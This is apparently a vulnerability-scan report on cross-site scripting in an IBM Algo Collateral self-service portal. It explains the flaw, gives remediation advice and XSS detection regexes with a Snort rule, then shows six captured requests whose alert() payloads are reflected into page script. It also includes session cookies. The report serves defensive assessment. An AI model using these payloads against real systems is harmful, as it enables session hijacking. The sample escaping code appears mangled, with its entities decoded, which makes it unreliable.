Results Outline – DMM - Derivative Margin Management

1. Cross Site Scripting

Risk Rating: Critical

Description

Cross-Site Scripting vulnerabilities were verified as executing code on the web application. Cross-Site Scripting occurs when dynamically generated web pages display user input, such as login information, that is not properly validated, allowing an attacker to embed malicious scripts into the generated page and then execute the script on the machine of any user that views the site. In this instance, the web application was vulnerable to an automatic payload, meaning the user simply has to visit a page to make the malicious scripts execute. If successful, Cross-Site Scripting vulnerabilities can be exploited to manipulate or steal cookies, create requests that can be mistaken for those of a valid user, compromise confidential information, or execute malicious code on end user systems. Recommendations include implementing secure programming techniques that ensure proper filtration of user-supplied data, and encoding all user supplied data to prevent inserted scripts being sent to end users in a format that can be executed.

Impact

XSS can generally be subdivided into two categories: stored and reflected attacks. The main difference between the two is in how the payload arrives at the server. Stored attacks are just that...in some form stored on the target server, such as in a database, or via a submission to a bulletin board or visitor log. The victim will retrieve and execute the attack code in his browser when a request is made for the stored information. Reflected attacks, on the other hand, come from somewhere else. This happens when user input from a web client is immediately included via server-side scripts in a dynamically generated web page. Via some social engineering, an attacker can trick a victim, such as through a malicious link or "rigged" form, to submit information which will be altered to include attack code and then sent to the legitimate server. The injected code is then reflected back to the user's browser which executes it because it came from a trusted server. The implication of each kind of attack is the same.

The main problems associated with successful Cross-Site Scripting attacks are:

- Account hijacking - An attacker can hijack the user's session before the session cookie expires and take actions with the privileges of the user who accessed the URL, such as issuing database queries and viewing the results.

- Malicious script execution - Users can unknowingly execute JavaScript, VBScript, ActiveX, HTML, or even Flash content that has been inserted into a dynamically generated page by an attacker.

- Worm propagation - With Ajax applications, XSS can propagate somewhat like a virus. The XSS payload can autonomously inject itself into pages, and easily re-inject the same host with more XSS, all of which can be done with no hard refresh. Thus, XSS can send multiple requests using complex HTTP methods to propagate itself invisibly to the user.

- Information theft - Via redirection and fake sites, attackers can connect users to a malicious server of the attacker's choice and capture any information entered by the user.

- Denial of Service - Often by utilizing malformed display requests on sites that contain Cross-Site Scripting vulnerability, attackers can cause a denial of service condition to occur by causing the host site to query itself repeatedly.

- Browser Redirection - On certain types of sites that use frames, a user can be made to think that he is in fact on the original site when he has been redirected to a malicious one, since the URL in the browser's address bar will remains the same. This is because the entire page isn't being redirected, just the frame in which the JavaScript is being executed.

- Manipulation of user settings - Attackers can change user settings for nefarious purposes.

Recommendations

Server-side encoding, where all dynamic content is first sent through an encoding function where Scripting tags will be replaced with codes in the selected character set, can help to prevent Cross-Site Scripting attacks.

Many web application platforms and frameworks have some built-in support for preventing Cross-Site Scripting. Make sure that any built-in protection is enabled for your platform. In some cases, a misconfiguration could allow Cross-Site Scripting. In ASP.NET, if a page's EnableViewStateMac property is set to False, the ASP.NET view state can be used as a vector for Cross-Site Scripting.

Cross-Site Scripting attacks can be avoided by carefully validating all input, and properly encoding all output. When validating user input, verify that it matches the strictest definition of valid input possible. For example, if a certain parameter is supposed to be a number, attempt to convert it to a numeric data type in your programming language.

PHP: intval("0".$_GET['q']);

ASP.NET: int.TryParse(Request.QueryString["q"], out val);

The same applies to date and time values, or anything that can be converted to a stricter type before being used. When accepting other types of text input, make sure the value matches either a list of acceptable values (white-listing), or a strict regular expression. If at any point the value appears invalid, do not accept it. Also, do not attempt to return the value to the user in an error message.

Most server side scripting languages provide built in methods to convert the value of the input variable into correct, non-interpretable HTML. These should be used to sanitize all input before it is displayed to the client.

PHP: string htmlspecialchars (string string [, int quote_style])

ASP.NET: Server.HTMLEncode (strHTML String)

When reflecting values into JavaScript or another format, make sure to use a type of encoding that is appropriate. Encoding data for HTML is not sufficient when it is reflected inside of a script or style sheet. For

example, when reflecting data in a JavaScript string, make sure to encode all non-alphanumeric characters using hex (\xHH) encoding.

If you have JavaScript on your page that accesses unsafe information (like location.href) and writes it to the page (either with document.write, or by modifying a DOM element), make sure you encode data for HTML before writing it to the page. JavaScript does not have a built-in function to do this, but many frameworks do. If you are lacking an available function, something like the following will handle most cases:

s = s.replace(/&/g,'&').replace(/"/i,'"').replace(/</i,'<').replace(/>/i,'>').replace(/'/i,''')

Ensure that you are always using the right approach at the right time. Validating user input should be done as soon as it is received. Encoding data for display should be done immediately before displaying it.

An IDS or IPS can also be used to detect or filter out XSS attacks. Below are a few regular expressions that will help detect Cross-Site Scripting.

Regex for a simple XSS attack:
/((\%3C)|<)((\%2F)|\/)*[a-z0-9\%]+((\%3E)|>)/ix

The above regular expression would be added into a new Snort rule as follows:

alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:"NII Cross-Site Scripting attempt"; flow:to_server,established; pcre:"/((\%3C)|<)((\%2F)|\/)*[a-z0-9\%]+((\%3E)|>)/i"; classtype:Web-application-attack; sid:9000; rev:5;)

Paranoid regex for XSS attacks:
/((\%3C)|<)[^\n]+((\%3E)|>)/I

This signature simply looks for the opening HTML tag, and its hex equivalent, followed by one or more characters other than the new line, and then followed by the closing tag or its hex equivalent. This may end up giving a few false positives depending upon how your web application and web server are structured, but it is guaranteed to catch anything that even remotely resembles a Cross-Site Scripting attack.

Instance #1: https://wsomqapdmm01/SelfService/'+alert(48315)+'

HTTP Request

```
GET /SelfService/%27%2b%61%6c%65%72%74%28%34%38%33%31%35%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="539331DB38A3647E7A2068CCB723F1E9";
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
```

```
AttackParamDesc=""; AttackParamIndex="1"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2534%2538%2533%2531%2535%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="33"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="41"; ID="eae24ebc-cd0a-42bf-b2c0-08d6792c79b6";
X-Request-Memo: ID="c9200f14-7552-4dc8-ae07-639313701052"; ThreadId="33";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=fch
4cjdwpj2l2er0hy1myy3t
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:23:15 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9779

      var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/'+alert(78136)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser



Instance #2: https://wsomqapdmm01/SelfService/Account/Authenticate/'+alert(25287)+'

HTTP Request

```
POST /SelfService/Account/Authenticate/%27%2b%61%6c%65%72%74%28%32%35%32%38%37%29%2b%27
HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="518193EBFB612F2D5570BFEDF1DB7840";
PSID="7E586A0721064E21BB3E5C55A33B57B9"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="3"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2532%2535%2532%2538%2537%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="46"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="43"; ID="bc2fa36d-3227-4ba7-b642-e3cf8eb279b5";
X-Request-Memo: ID="81983683-560b-4063-9804-1451ea2a8fa6"; ThreadId="46";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=q04
uqlrwz0xbxy1xcgmyhucv

Name=12345&Password=12345&hash=
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:27:35 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9789

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/Account/Authenticate/'+alert(25287)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser



Instance #3: https://wsomqapdmm01/SelfService/Home/'+alert(33178)+'

HTTP Request

```
GET /SelfService/Home/%27%2b%61%6c%65%72%74%28%33%33%31%37%38%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/Home/Index?ReturnUrl=%2fSelfService%2fSummary
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="03908F673D9B34C68A141354994D15AC";
PSID="634D3649EE402D45078473F7CCE16107"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="2"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2533%2533%2531%2537%2538%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="48"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="47"; ID="40d9e49f-c882-4aa5-83d5-c11f49bce15a";
X-Request-Memo: ID="9a107137-e170-4178-9d4e-d09fe2648e05"; ThreadId="48";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sut
newah3fk0xp4ejzz4ul3s
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:37:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
```

```
Content-Type: text/html; charset=utf-8
Content-Length: 9773

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/Home/'+alert(33178)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser



Instance #4: https://wsomqapdmm01/SelfService/Home/Index/'+alert(82514)+'

HTTP Request

```
GET /SelfService/Home/Index/%27%2b%61%6c%65%72%74%28%38%32%35%31%34%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/Summary
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="007BC56CF79B3F5691B8293B99AE3082";
PSID="1A2E607E2B2BFC5AC13F0FA877700152"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="3"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2538%2532%2535%2531%2534%2529%252b
```

```
%2527"; AttackStringProps="Attack"; ThreadId="27"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="33"; ID="033cc569-b755-44c6-b430-e81f786ca8b0";
X-Request-Memo: ID="413f833e-05dd-4dbb-a71d-44a02af12a4e"; ThreadId="27";
Cookie:CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_Sessio
nId=3nfzo01cl0jdcqxy1ufsxjhs
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:37:20 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9779

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/Home/Index/'+alert(82514)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser



Instance #5: https://wsomqapdmm01/SelfService/Home/NotAuthenticated/'+alert(43442)+'

HTTP Request

```
GET /SelfService/Home/NotAuthenticated/%27%2b%61%6c%65%72%74%28%34%33%34%34%32%29%2b%27
HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/Account/Authenticate
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="6BA2D63EF250F2198320E54B18D47904";
PSID="92A7A59E2CDB30E55ADCA0BA952E4D47"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="3"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2534%2533%2534%2534%2532%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="49"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="49"; ID="ebbda6a7-e485-4475-8797-a01f5ee66ad9";
X-Request-Memo: ID="a371a1cd-edeb-4505-a125-1585ce3f6a7c"; ThreadId="49";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=hly
h1wpkibzbnq4vbnrgla1j
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:37:42 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9790

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/Home/NotAuthenticated/'+alert(43442)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser



Instance #6: https://wsomqapdmm01/SelfService/plugins/'+alert(58645)+'

HTTP Request

```
GET /SelfService/plugins/%27%2b%61%6c%65%72%74%28%35%38%36%34%35%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/css/screen.css
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="B88231988E6D6C39241FB8D8A79AF99D";
PSID="2F5384CB90258CDA0177252649E6EC38"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="2"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2535%2538%2536%2534%2535%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="27"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="33"; ID="0284290a-9b62-4552-8781-ef3adff2e374";
X-Request-Memo: ID="924753e9-624e-46a8-811e-5788b6c3a96a"; ThreadId="27";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=3nf
zo01cl0jdcqxy1ufsxjhs
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:30:43 GMT
Server: Microsoft-IIS/6.0
```

```
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9778


ALGO.Configuration : {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/'+alert(58645)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser

